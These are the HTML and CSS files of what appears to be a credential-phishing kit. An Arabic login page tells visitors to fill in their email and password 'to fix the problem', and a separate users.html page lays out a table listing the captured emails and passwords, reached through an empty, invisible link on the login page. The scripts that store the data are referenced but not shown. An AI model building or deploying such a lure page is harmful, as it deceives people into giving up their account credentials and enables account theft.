
<file: index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تسجيل الدخول</title>
    <link rel="stylesheet" href="fa.css">
</head>
<body>
    <center>
    <div class="login-container">
        <center><img src="H.jpeg" width="20"></center>
        <h2> املاء لاصلاح المشكل</h2>
        <form id="loginForm">
            <label for="email">البريد الإلكتروني:</label>
            <input type="email" id="email" name="email" required>

            <label for="password">كلمة المرور:</label>
            <input type="password" id="password" name="password" required>

            <button type="submit">تسجيل الدخول</button>
        </form>
        <div id="message"></div>
        <p>  <a href="users.html">  </a></p>
    </div>
    </center>
    <script src="fd.js"></script>
</body>
</html>
</file>

<file: users.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>بيانات المستخدمين</title>
    <link rel="stylesheet" href="fa.css">
</head>
<body>
    <div class="container">
        <h2>بيانات المستخدمين</h2>
        <table id="usersTable">
            <thead>
                <tr>
                    <th>البريد الإلكتروني</th>
                    <th>كلمة المرور</th>
                </tr>
            </thead>
            <tbody>
                <!-- بيانات المستخدمين ستظهر هنا -->
            </tbody>
        </table>
    </div>
    <script src="users.js"></script>
</body>
</html>
</file>
<file: fa.css>
body {
    margin: 0;
    padding: 0;
    background-image: url('k.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh; 
}

.login-container,
.container {
    width: 100%;
    max-width: 400px;
    padding: 20px;
    background-color: white;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
    border: 1px solid blue;
    border-radius: 10px;
    box-sizing: border-box; /* تأكد من حساب الحشو والحدود في العرض */
    
}

h2 {
    margin-bottom: 20px;
    text-align: center;
}

label {
    display: block;
    margin-bottom: 8px;
}

input {
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
    border: 1px solid #ddd;
    border-radius: 5px;
    box-sizing: border-box;
}

button {
    width: 100%;
    padding: 10px;
    background-color: #007bff;
    color: #fff;
    border: none;
    border-radius: 4px;
    font-size: 16px;
}

button:hover {
    background-color: #0056b3;
}

table {
    width: 100%;
    border-collapse: collapse;
    margin-top: 20px;
}

th, td {
    border: 1px solid #ddd;
    padding: 8px;
    text-align: center;
}

th {
    background-color: #007bff;
    color: white;
}

#message {
    text-align: center;
    margin-top: 20px;
    color: red;
}
</file>
